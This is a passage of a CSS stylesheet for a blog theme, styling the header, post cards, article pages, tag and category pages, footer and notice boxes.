  left: calc((140px - 100%) / -2);
  border-radius: 10px;
  height: 0;
  overflow: hidden;
  transform: translateY(30px);
  transition: transform 0.3s, opacity 0.2s;
  opacity: 0;
}
.header .header-content .navbar .menu .menu-item .sub-menu a {
  color: #fff !important;
  box-sizing: border-box;
  padding: 15px 10px;
}
.header .header-content .navbar .menu .menu-item .sub-menu li {
  background: rgba(66,185,133,0.8);
  width: 140px;
  text-align: center;
  line-height: 1.2;
}
.header .header-content .navbar .menu .menu-item .sub-menu li:first-child {
  overflow: hidden;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.header .blog-title {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 60px;
  white-space: nowrap;
  margin-left: 20px;
}
.header .blog-title .avatar {
  border-radius: 50%;
  overflow: hidden;
  width: 35px;
  height: 35px;
}
.header .blog-title img {
  width: 100%;
  height: 100%;
}
.header .blog-title a {
  color: #fff;
  margin-left: 5px;
  display: inline-block;
  font-size: 1.6em;
  font-family: "Comic Sans MS", LiSu, sans-serif;
  text-decoration: none;
}
.header #he-plugin-simple {
  width: 100px;
  margin-right: 60px !important;
}
.header #he-plugin-simple .s-sticker-tmp,
.header #he-plugin-simple .s-sticker-city {
  color: #fff !important;
}
@-moz-keyframes headerNoOpacity {
  0% {
    transform: translateY(-50px);
  }
  100% {
    transform: translateY(0);
  }
}
@-webkit-keyframes headerNoOpacity {
  0% {
    transform: translateY(-50px);
  }
  100% {
    transform: translateY(0);
  }
}
@-o-keyframes headerNoOpacity {
  0% {
    transform: translateY(-50px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes headerNoOpacity {
  0% {
    transform: translateY(-50px);
  }
  100% {
    transform: translateY(0);
  }
}
.header-bg-color .header-content .navbar .menu .menu-item a,
.header-bg-color .blog-title a {
  color: #fff;
}
@media (min-width: 992px) {
  .bars {
    display: none;
  }
}
@media (max-width: 992px) {
  .header .header-content {
    width: 100% !important;
  }
  .menu {
    display: none !important;
  }
  .bars {
    display: block;
  }
  .header {
    padding: 0 20px;
  }
  .github-corner {
    display: none;
  }
  .header #he-plugin-simple {
    margin-right: 0;
  }
}
@media (max-width: 551px) {
  .header #he-plugin-simple {
    display: none;
  }
  .header .blog-title {
    margin-left: 0;
  }
  .header .blog-title .avatar {
    width: 25px;
    height: 25px;
  }
}
#l_main .posts {
  width: 100%;
}
.posts {
  width: 60%;
  margin: 0 auto;
  margin-bottom: 20px;
}
.posts h3 {
  color: #273849;
  border-bottom: 1px solid #273849;
}
.posts .post {
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
  width: 100%;
  height: 300px;
  display: flex;
  margin-bottom: 16px;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
}
.posts .post .post-main {
  flex: 1;
  padding: 20px 40px;
  box-sizing: border-box;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}
.posts .post .post-img {
  flex: 1;
  height: 100%;
  overflow: hidden;
}
.posts .post .post-img a {
  display: block;
  width: 100%;
  height: 100%;
  transition: all 0.5s;
}
.posts .post .post-img a:hover {
  transform: scale(1.2);
}
.posts .post .post-img a img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.posts .post-info {
  flex: 1;
}
.posts .post-title {
  font-size: 1.4em;
  margin-top: 10px;
}
.posts .post-title .post-title-link {
  color: #273849;
  text-decoration: none;
  font-weight: 700;
  transition: all 0.3s;
}
.posts .post-title .post-title-link:hover {
  color: rgba(66,185,133,0.8) !important;
}
.posts .post-meta {
  overflow: hidden;
  margin-top: 10px;
}
.posts .post-img-mobile {
  display: none;
  overflow: hidden;
  height: 210px;
  margin: 10px 0;
  border-radius: 10px;
}
.posts .post-img-mobile a {
  display: block;
  width: 100%;
  height: 100%;
  transition: all 0.5s;
}
.posts .post-img-mobile a:hover {
  transform: scale(1.2);
}
.posts .post-img-mobile a img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.posts .post-more {
  line-height: 30px;
}
.posts .post-more a {
  color: #273849;
}
.posts .post-more i {
  font-size: 1.8rem;
  cursor: pointer;
  transition: all 0.3s;
}
.posts .post-more i:hover {
  color: #42b983;
}
.posts .post-content {
  color: rgba(0,0,0,0.66);
  margin-top: 10px;
  min-height: 85px;
  max-height: 105px;
  line-height: 27px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
}
.posts .post-content a {
  text-decoration: none;
}
.posts .post-time {
  color: #888;
  font-size: 14px;
}
@media (max-width: 992px) {
  .posts {
    width: 100%;
  }
  .posts .post {
    margin-top: 10px;
    flex-direction: column !important;
    height: auto;
  }
  .posts .post .post-main {
    flex: none;
    padding: 20px;
  }
  .posts .post .post-img-mobile {
    display: block;
    height: 350px;
  }
  .posts .post .post-img {
    flex: none;
    height: 210px;
    margin: 10px 0;
    border-radius: 10px;
    display: none;
  }
  .posts .post-more {
    display: none;
  }
}
@media (max-width: 551px) {
  .posts .post .post-img-mobile {
    height: 210px;
  }
}
.post-detail-header {
  width: 100%;
  overflow: hidden;
  height: 450px;
  position: relative;
  background-color: rgba(66,185,133,0.8);
  background-size: cover;
  background-position: center center;
  color: #fff;
  font-weight: lighter;
  font-family: Consolas, 'Courier New';
}
.post-detail-header .post-detail-header-mask {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.4;
  transition: all 0.2s;
}
.post-detail-header .title-box {
  display: block;
  z-index: 2;
}
.post-detail-header .title {
  font-size: 2rem;
  line-height: 1.5;
  width: 100%;
}
.post-detail-header .typed-cursor {
  font-size: 2rem;
  color: #fff;
}
.post-detail-header .post-detail-header_info-box {
  text-align: center;
  position: absolute;
  bottom: 50%;
  left: 50%;
  width: 85%;
  transform: translate(-50%, 50%);
  z-index: 2;
}
.post-detail-header .post-detail-header_info-box .post-detail-header_categories a {
  color: #fff;
}
.post-detail-header .post-detail-header_info-box .post-detail-header_categories a:hover {
  text-decoration: underline;
  color: #42b983;
}
.post-detail-header .post-detail-header_wordcount {
  z-index: 2;
  margin-top: 10px;
  flex-wrap: wrap;
}
@-moz-keyframes header-effect {
  0% {
    opacity: 0;
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@-webkit-keyframes header-effect {
  0% {
    opacity: 0;
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@-o-keyframes header-effect {
  0% {
    opacity: 0;
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes header-effect {
  0% {
    opacity: 0;
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@media (max-width: 551px) {
  .post-detail-header {
    height: 360px;
    text-align: left;
    line-height: 2;
  }
  .post-detail-header .title {
    font-size: 2rem;
  }
  .post-detail-header .post-detail-header_info-box {
    left: 0;
    bottom: 2rem;
    width: 100%;
    transform: none;
    text-align: left;
    padding: 0 1.1rem;
    box-sizing: border-box;
  }
  .post-detail-header .post-detail-header_wordcount,
  .post-detail-header .post-detail-header_categories {
    display: inline !important;
  }
}
.post-row {
  display: flex;
  box-sizing: border-box;
  flex-direction: row-reverse;
}
@media screen and (max-width: 992px) {
  .post-row {
    flex-direction: column;
  }
}
.post-detail-content {
  padding-bottom: 10px;
  width: 75%;
  justify-content: space-between;
  margin: 0 auto;
}
@media screen and (max-width: 992px) {
  .post-detail-content {
    width: 100%;
  }
}
.justify-position {
  justify-content: space-between;
}
.main-content {
  width: calc(100% - 255px);
  margin-top: 15px;
  transition: width 0.3s;
}
#waifu #live2d {
  margin-left: -50px;
}
.post-detail {
  padding: 20px 40px;
  color: #273849;
  -webkit-font-smoothing: antialiased;
  line-height: 1.6rem;
  letter-spacing: 0;
  margin: 0;
  overflow-x: hidden;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 5px #ccc;
  font-family: -apple-system, BlinkMacSystemFont, PingFang SC, Segoe UI, Microsoft YaHei, Hiragino Sans GB, Helvetica Neue, Helvetica, Arial, sans-serif;
  position: relative;
/* 代码块复制按钮 */
/* 代码块复制按钮 */
}
.post-detail .post-title {
  text-align: center;
  font-size: 1.6em;
  color: #273849;
  font-weight: 700;
  margin: 10px 0 30px 0;
}
.post-detail .post-tags-categories {
  display: flex;
  justify-content: flex-end;
  margin: 10px 0;
}
.post-detail .post-tags-categories .tags,
.post-detail .post-tags-categories .category {
  margin-right: 10px;
}
.post-detail .post-tags-categories .tags a {
  display: inline-block;
  border: 1px solid rgba(66,185,133,0.8);
  color: rgba(66,185,133,0.8) !important;
  padding: 2px 20px;
  border-radius: 20px;
  margin-top: 10px;
}
.post-detail .post-tags-categories .tags a:hover {
  color: #fff !important;
  background-color: rgba(66,185,133,0.8);
}
.post-detail .post-content {
  margin-top: 20px;
}
.post-detail .post-content .headerlink {
  position: relative;
}
.post-detail img:not(.swiper-slide-img) {
  max-width: 100%;
  margin: 0 auto;
  display: block;
}
.post-detail .gallery img,
.post-detail .btns img,
.post-detail .site-card img {
  margin: 0;
  transform: translateX(0);
}
.post-detail blockquote {
  border-left: 5px solid #42b983;
  padding: 1rem 0.8rem 0.2rem 0.8rem;
  background-color: rgba(66,185,131,0.1);
  margin: 0;
  word-break: break-all;
}
.post-detail code:not([class *='language'] ) {
  padding: 0.15em 0.5em;
  top: 13px !important;
  font-family: Inconsolata, Monaco, Consolas, 'Courier New', Courier, monospace;
  font-size: 1em;
  color: #476582;
  background: #f1f1f1;
  border-radius: 4px;
}
.post-detail .codeBox {
/* 方便copy代码按钮（btn-copy）的定位 */
  position: relative;
}
.post-detail .codeBox .btn-copy {
  display: inline-block;
  cursor: pointer;
  border-radius: 8px;
  background-color: rgba(66,185,133,0.8);
  border: 1px solid rgba(66,185,133,0.8);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  color: #fff;
  -webkit-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
  padding: 2px 6px;
  position: absolute;
  right: 5px;
  top: 5px;
  opacity: 0;
}
.post-detail .codeBox .btn-copy span {
  margin-left: 5px;
}
.post-detail .codeBox:hover .btn-copy {
  opacity: 1;
}
.post-detail .codeBox:hover .btn-copy:hover {
  background-color: $color-button20%0.5deg;
}
.post-detail :root {
  --side-bar-bg-color: #fff;
  --control-text-color: #777;
  --font-sans-serif: 'Ubuntu', 'Source Sans Pro', sans-serif !important;
  --font-monospace: 'Fira Code', 'Roboto Mono', monospace !important;
}
.post-detail a:not(.toc-link) {
  color: #42b983;
  font-weight: 600;
  text-decoration: none;
}
.post-detail h1,
.post-detail h2,
.post-detail h3,
.post-detail h4,
.post-detail h5,
.post-detail h6 {
  position: relative;
  box-sizing: border-box;
  margin-top: 1rem;
  margin-bottom: 1rem;
  font-weight: bold;
  line-height: 1.4;
  cursor: url(""), text;
  color: #213547;
}
.post-detail h1:focus,
.post-detail h2:focus,
.post-detail h3:focus,
.post-detail h4:focus,
.post-detail h5:focus,
.post-detail h6:focus {
  outline: none;
}
.post-detail h1:hover a.anchor,
.post-detail h2:hover a.anchor,
.post-detail h3:hover a.anchor,
.post-detail h4:hover a.anchor,
.post-detail h5:hover a.anchor,
.post-detail h6:hover a.anchor {
  text-decoration: none;
}
.post-detail h1 tt,
.post-detail h1 code {
  font-size: inherit !important;
}
.post-detail h2 tt,
.post-detail h2 code {
  font-size: inherit !important;
}
.post-detail h3 tt,
.post-detail h3 code {
  font-size: inherit !important;
}
.post-detail h4 tt,
.post-detail h4 code {
  font-size: inherit !important;
}
.post-detail h5 tt,
.post-detail h5 code {
  font-size: inherit !important;
}
.post-detail h6 tt,
.post-detail h6 code {
  font-size: inherit !important;
}
.post-detail h2 a,
.post-detail h3 a {
  color: #273849;
}
.post-detail h1 {
  padding-bottom: 0.4rem;
  font-size: 2.2rem;
  line-height: 1.3;
}
.post-detail h1:not(.bamboo-h):not(.bamboo-h-b) {
  color: #fff;
  background-color: rgba(66,185,133,0.8);
  width: fit-content;
  border-bottom-right-radius: 100px;
  margin-top: 47px;
  margin-bottom: 16px;
  padding: 4px 48px 4px 8px;
  transition: all 0.3s ease-out;
}
.post-detail h2 {
  font-size: 1.75rem;
  line-height: 1.225;
  margin: 35px 0 15px;
  padding-bottom: 0.5em;
}
.post-detail h2:not(.bamboo-h):not(.bamboo-h-b):before {
  content: '';
  width: 100%;
  padding: 0px 24px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: -1px;
  left: -24px;
  box-sizing: unset;
}
.post-detail h2:not(.bamboo-h):not(.bamboo-h-b):after {
  transition: all 0.35s ease-out;
  content: '';
  position: absolute;
  background: rgba(66,185,133,0.8);
  width: 1em;
  height: 5px;
  bottom: -3px;
  left: 0;
  border-radius: 10px;
}
.post-detail h2:not(.bamboo-h):not(.bamboo-h-b):hover:after {
  width: 2em;
}
.post-detail h3 {
  font-size: 1.4rem;
  line-height: 1.43;
  margin: 20px 0 7px;
  padding-bottom: 0.5em;
  border-bottom: 1px solid #ddd;
}
.post-detail h4 {
  font-size: 1.2rem;
  padding-left: 10px;
}
.post-detail h4:not(.bamboo-h):not(.bamboo-h-b) {
  border-left: 5px solid rgba(66,185,133,0.8);
}
.post-detail h5 {
  font-size: 1rem;
}
.post-detail h6 {
  font-size: 1rem;
  color: #777;
}
.post-detail p {
  color: #213547;
}
.post-detail p,
.post-detail blockquote,
.post-detail ul,
.post-detail ol,
.post-detail dl,
.post-detail table {
  margin: 0.8em 0;
}
.post-detail li > ol,
.post-detail li > ul {
  margin: 0 0;
}
.post-detail hr {
  height: 2px;
  padding: 0;
  margin: 16px 0;
  background-color: #e7e7e7;
  border: 0 none;
  overflow: hidden;
  box-sizing: content-box;
}
.post-detail a:first-child h1,
.post-detail a:first-child h2,
.post-detail a:first-child h3,
.post-detail a:first-child h4,
.post-detail a:first-child h5,
.post-detail a:first-child h6 {
  margin-top: 0;
  padding-top: 0;
}
.post-detail h1 p,
.post-detail h2 p,
.post-detail h3 p,
.post-detail h4 p,
.post-detail h5 p,
.post-detail h6 p {
  margin-top: 0;
}
.post-detail li p.first {
  display: inline-block;
}
.post-detail ul:last-child,
.post-detail ol:last-child {
  margin-bottom: 0;
}
.post-detail ul {
  list-style: none;
}
.post-detail ul:not(.post-copyright):not(.nav-tabs) li {
  position: relative;
  padding: 8px 0;
  padding-left: 25px;
}
.post-detail ul:not(.post-copyright):not(.nav-tabs) li::before {
  content: '';
  width: 14px;
  height: 14px;
  background: rgba(66,185,133,0.8);
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
  margin-right: 11px;
  margin-left: -25px;
  border-radius: 100%;
  border: 3px solid #fff;
  position: relative;
  box-sizing: border-box;
}
.post-detail ul:not(.post-copyright):not(.nav-tabs) li:not(:last-child)::after {
  content: '';
  height: 100%;
  width: 2px;
  background: rgba(66,185,133,0.8);
  position: absolute;
  left: 6px;
  top: 20px;
  box-sizing: border-box;
}
.post-detail ol {
  list-style-type: none;
  counter-reset: item;
  box-sizing: border-box;
  padding: 0 0 0 2.5em;
}
.post-detail ol > li {
  position: relative;
  padding: 0.4rem 0;
}
.post-detail ol > li::before {
  content: counter(item);
  counter-increment: item;
  position: absolute;
  top: 0.4rem;
  left: -2.5em;
  height: 1.6rem;
  width: 1.6rem;
  text-align: center;
  border-radius: 8px;
  line-height: 1.6rem;
  background-color: rgba(217,241,231,0.8);
  color: rgba(66,185,133,0.8);
}
.post-detail blockquote {
  padding: 12px 24px 12px 30px;
  border-left-width: 4px;
  border-left-style: solid;
  border-radius: 4px;
  margin: 1rem 0;
  background-color: rgba(66,185,131,0.1);
  border-color: rgba(66,185,133,0.8);
  position: relative;
}
.post-detail blockquote::before {
  content: '\f129';
  background-color: rgba(66,185,133,0.8);
  position: absolute;
  top: 14px;
  left: -12px;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  text-align: center;
  line-height: 20px;
  font-weight: bold;
  font-family: 'Font Awesome 6 Free';
  font-weight: 600;
  font-size: 14px;
}
.post-detail table {
  padding: 0;
  word-break: initial;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  border-spacing: 0;
  overflow: auto;
  border: 1px solid rgba(217,241,231,0.8);
}
.post-detail table tr {
  margin: 0;
  padding: 0;
}
.post-detail table tr:nth-child(2n),
.post-detail thead {
  background-color: #f2faf6;
}
.post-detail table tr th {
  font-weight: bold;
  border: 1px solid rgba(217,241,231,0.8);
  border-bottom: 0;
  text-align: left;
  margin: 0;
  padding: 6px 13px;
  background-color: rgba(217,241,231,0.8);
  color: rgba(66,185,133,0.8);
}
.post-detail table tr td {
  text-align: left;
  margin: 0;
  padding: 6px 13px;
  word-wrap: break-word;
  border: 1px solid rgba(217,241,231,0.8);
}
.post-detail table:not(.highlight table) tr:hover {
  background-color: rgba(226,245,237,0.8);
}
.post-detail table tr th:first-child,
.post-detail table tr td:first-child {
  margin-top: 0;
}
.post-detail table tr th:last-child,
.post-detail table tr td:last-child {
  margin-bottom: 0;
}
.post-detail p {
  margin: 2px 2px 10px;
  font-size: 16px;
  line-height: 1.7;
}
@media (max-width: 992px) {
  .justify-center {
    justify-content: center;
  }
  .main-content {
    width: 100% !important;
    margin: 0 auto !important;
    margin-top: 10px !important;
  }
}
@media (max-width: 551px) {
  .post-detail {
    padding: 15px 15px 20px 18px;
  }
}
.footer {
  min-height: 130px;
  padding: 10px 0;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  margin-top: 15px;
  background: rgba(66,185,133,0.8);
}
.footer .footer-main {
  text-align: center;
}
.footer .footer-main a {
  color: #fff;
}
.footer .footer-main .link .social {
  display: inline-block;
  padding: 5px;
  margin: 0 5px;
}
.footer .footer-main .link .social:hover {
  color: #ff4500;
  background: rgba(255,87,34,0.1);
}
.footer .footer-main .link i {
  cursor: pointer;
}
.footer .footer-main .link img {
  margin: 8px;
  height: 24px;
}
.footer .footer-main .footer-copyright a {
  text-decoration: underline;
}
.footer .footer-main .footer-copyright a:hover {
  color: #ff4500;
}
.footer .footer-main .footer-custom a {
  text-decoration: underline;
}
.footer .footer-main .footer-custom a:hover {
  color: #ff4500;
}
#j-fish-skip {
  margin-top: 15px;
}
.post-tags {
  float: left;
  color: #8a8a8a;
  display: flex;
  align-items: center;
}
.post-tags i {
  margin-right: 5px;
}
.post-tags .article-tag-list li {
  display: inline-block;
  margin-right: 5px;
}
.post-tags .article-tag-list li a {
  color: #8a8a8a;
}
.post-tags .article-tag-list li a:hover {
  color: #42b983;
}
.bg-light-floor-tags {
  background: ;
  background-size: cover;
  background-position: center center;
}
.tags-header {
  position: relative;
  width: 100%;
  height: 60vh;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-color: rgba(66,185,133,0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  color: #fff;
}
.tags-header .tags-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  color: #fff;
}
.tags-header .tags-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
}
.tags-header .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
.tags-video {
  width: 100%;
  height: 100vh;
  color: #fff;
}
.tags-video video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.tags-video .video-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
}
.tags-video .video-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
  position: absolute;
  left: 50%;
  top: calc(50% + 50px);
  transform: translate(-50%, -50%);
}
.tags-video .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
@media (min-width: 992px) {
  .tags-video {
    display: none;
  }
  .tags-header {
    display: flex;
  }
}
@media (max-width: 992px) {
  .tags-video {
    display: none;
  }
  .tags-header {
    display: flex;
  }
}
#tags {
  min-height: calc(70vh - 60px);
}
#tags .card .card-content {
  margin: 20px 0 40px 0;
}
#tags .card .card-content .tag-title {
  font-size: 1.6em;
  color: #273849;
  text-align: center;
  padding: 15px 0;
}
#tags .card .card-content .tag-chips {
  text-align: center;
}
#tags .card .card-content .tag-chips a {
  margin: 0 5px;
}
#tags .card .card-content .tag-chips a .tag-content {
  width: 30%;
  padding: 5px 10px;
  display: inline-block;
  border-radius: 10px;
  color: #273849;
  box-shadow: 0 1px 10px -3px rgba(0,0,0,0.5);
  transition: all 0.3s;
  margin-top: 20px;
}
#tags .card .card-content .tag-chips a .tag-content:hover {
  transform: scale(1.2);
}
#tags .card .card-content .tag-chips a .tag-content .tag-length {
  color: #49b1f5;
}
.post-categories {
  float: left;
  color: #8a8a8a;
}
.post-categories .article-category .article-category-link {
  color: #8a8a8a;
}
.post-categories .article-category .article-category-link:hover {
  color: #42b983;
}
.bg-light-floor-categories {
  background: ;
  background-size: cover;
  background-position: center center;
}
.categories-header {
  position: relative;
  width: 100%;
  height: 60vh;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-color: rgba(66,185,133,0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  color: #fff;
}
.categories-header .categories-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  color: #fff;
}
.categories-header .categories-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
}
.categories-header .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
.categories-video {
  width: 100%;
  height: 100vh;
  color: #fff;
}
.categories-video video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.categories-video .video-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
}
.categories-video .video-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
  position: absolute;
  left: 50%;
  top: calc(50% + 50px);
  transform: translate(-50%, -50%);
}
.categories-video .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
@media (min-width: 992px) {
  .categories-video {
    display: none;
  }
  .categories-header {
    display: flex;
  }
}
@media (max-width: 992px) {
  .categories-video {
    display: none;
  }
  .categories-header {
    display: flex;
  }
}
#categories {
  min-height: calc(70vh - 60px);
}
#categories .card .card-content {
  margin: 20px 0 40px 0;
}
#categories .card .card-content .category-title {
  font-size: 1.6em;
  color: #273849;
  text-align: center;
  padding: 15px 0;
}
#categories .card .card-content .category-chips {
  text-align: center;
}
#categories .card .card-content .category-chips a {
  margin: 0 5px;
}
#categories .card .card-content .category-chips a .category-content {
  width: 30%;
  padding: 5px 10px;
  display: inline-block;
  border-radius: 10px;
  color: #273849;
  box-shadow: 0 1px 10px -3px rgba(0,0,0,0.5);
  transition: all 0.3s;
  margin-top: 20px;
}
#categories .card .card-content .category-chips a .category-content:hover {
  transform: scale(1.2);
}
#categories .card .card-content .category-chips a .category-content .category-length {
  color: #49b1f5;
}
.page-nav {
  display: flex;
  width: 100%;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.page-nav .page-nav-pre,
.page-nav .page-nav-next {
  background-color: rgba(66,185,133,0.8);
}
.page-nav .page-nav-pre {
  text-align: right;
  border-top-right-radius: 32px;
  border-bottom-right-radius: 32px;
  padding: 10px;
  color: #fff;
}
.page-nav .page-nav-pre .ml-5 {
  margin-left: 5px;
}
.page-nav .page-nav-next {
  text-align: right;
  border-top-left-radius: 32px;
  border-bottom-left-radius: 32px;
  padding: 10px;
  color: #fff;
}
.page-nav .page-nav-next .mr-5 {
  margin-right: 5px;
}
.w-70 {
  width: 70%;
  margin: 0 auto;
}
@media (max-width: 551px) {
  .w-70 {
    width: 100%;
  }
}
@media (max-width: 992px) {
  .w-70 {
    width: 90%;
  }
}
.topArticle {
  width: 100%;
  margin-bottom: 16px;
  background: #fff;
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
  padding: 20px;
  padding-bottom: 40px;
  border-radius: 10px;
  box-sizing: border-box;
  transition: all 0.3s;
}
.topArticle h3 {
  color: #273849;
}
.topArticle h3 i {
  margin-right: 5px;
}
.topArticle .articles {
  display: flex;
  flex-wrap: wrap;
}
.topArticle .articles .article-link {
  position: relative;
  flex: 0 0 31.33333%;
  margin: 0 1%;
  display: block;
  height: 180px;
  margin-top: 20px;
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
  border-radius: 10px;
  overflow: hidden;
  text-align: center;
  background: #000;
}
.topArticle .articles .article-link .article {
  width: 100%;
  height: 100%;
  opacity: 0.6;
}
.topArticle .articles .article-link .article img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.topArticle .articles .article-link .text {
  width: 80%;
  height: 100%;
  color: #fff;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  display: flex;
  flex-direction: column;
}
.topArticle .articles .article-link .text .text-main {
  flex: 1;
}
.topArticle .articles .article-link .text .title {
  font-weight: 700;
  font-size: 1.2em;
  margin-top: 10px;
  display: -webkit-box;
  line-height: 30px;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.topArticle .articles .article-link .text .title a {
  color: #fff;
  transition: all 0.3s;
}
.topArticle .articles .article-link .text .title a:hover {
  color: rgba(66,185,133,0.8) !important;
}
.topArticle .articles .article-link .text .content {
  color: rgba(255,255,255,0.78);
  margin-top: 10px;
  display: -webkit-box;
  line-height: 20px;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.topArticle .articles .article-link .text .more {
  display: block;
  height: 30px;
  margin: 5px;
  border-radius: 20px;
  color: #fff;
  transition: all 0.3s;
}
.topArticle .articles .article-link .text .more i {
  margin-right: 5px;
}
.topArticle .articles .article-link .text .more:hover {
  color: rgba(66,185,133,0.8) !important;
}
@media (max-width: 992px) and (min-width: 625px) {
  .topArticle {
    width: 100%;
  }
  .topArticle .articles .article-link {
    flex: 0 0 31.33333%;
    margin-left: 1%;
    margin-right: 1%;
    height: 180px;
  }
}
@media (max-width: 625px) and (min-width: 551px) {
  .topArticle {
    width: 100%;
  }
  .topArticle .articles .article-link {
    flex: 0 0 100%;
    height: 300px;
  }
  .topArticle .articles .article-link .text .title {
    font-weight: 700;
    font-size: 1.5em;
    margin-bottom: 20px;
    margin-top: 60px;
  }
  .topArticle .articles .article-link .text .content {
    margin-bottom: 60px;
    display: -webkit-box;
    line-height: 20px;
    font-size: 1.2em;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
  }
  .topArticle .articles .article-link .text .more {
    padding: 10px 20px;
  }
}
@media (max-width: 551px) {
  .topArticle {
    width: 100%;
  }
  .topArticle .articles .article-link {
    flex: 0 0 100%;
    height: 210px;
  }
  .topArticle .articles .article-link .text .title {
    margin-top: 30px;
  }
  .topArticle .articles .article-link .text .content {
    margin-bottom: 20px;
  }
}
.motto {
  width: 100%;
  margin-bottom: 16px;
  background: #fff;
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
  padding: 20px;
  border-radius: 10px;
  box-sizing: border-box;
  transition: all 0.3s;
  position: relative;
  background: url("https://img10.360buyimg.com/ddimg/jfs/t1/166587/8/21344/72069/6088c24fEda5fdeb6/f9730ab637b7ca47.png");
}
.motto .motto-title {
  text-align: center;
}
.motto .motto-content {
  text-align: center;
  padding: 15px 20%;
  color: #34495e;
}
@media (max-width: 551px) {
  .motto .motto-content {
    padding: 15px 10%;
  }
}
.index-notice {
  width: 100%;
  margin-bottom: 16px;
  background: #fff;
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
  padding: 20px;
  border-radius: 10px;
  box-sizing: border-box;
  transition: all 0.3s;
  background: url("https://img10.360buyimg.com/ddimg/jfs/t1/166587/8/21344/72069/6088c24fEda5fdeb6/f9730ab637b7ca47.png");
}
.index-notice .index-notice-icon {
  color: #f00;
  font-size: 1.2rem;
  margin-right: 5px;
  animation: mymove 1.5s infinite;
}
@media (max-width: 992px) {
  .index-notice {
    width: 100%;
  }
}
@-moz-keyframes mymove {
  0% {
    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
@-webkit-keyframes mymove {
  0% {
    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
@-o-keyframes mymove {
  0% {
    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
@keyframes mymove {
  0% {
